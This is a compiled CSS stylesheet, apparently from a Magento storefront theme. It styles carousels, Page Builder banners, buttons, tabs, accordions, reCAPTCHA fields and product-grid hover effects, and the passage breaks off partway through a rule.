.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #ffe51e;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #000000;
  border: none;
  color: #000000;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #000000;
  border: none;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: #ffe51e;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: #ffe51e;
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
